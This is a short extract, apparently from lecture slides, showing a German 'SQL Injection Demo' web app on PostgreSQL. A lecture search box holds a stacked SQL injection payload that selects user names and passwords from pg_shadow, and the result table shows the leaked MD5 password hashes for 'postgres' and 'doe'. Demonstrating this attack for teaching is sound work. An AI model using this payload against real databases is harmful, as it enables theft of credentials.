 SQL Injection Demo v.1.0 Vorlesungen Tools Aktuelles Datenbanksystem: PostgreSQL
Vorlesungen
'; SELECT usename, passwd FROM pg_shadow; -- Suchen
Vorlesungsnummer Titel Professor SWS
postgres md52a29a4f7eb0a98abca0992ca3fb555b6
doe md56cb8adba47a41b170ce52357f277b242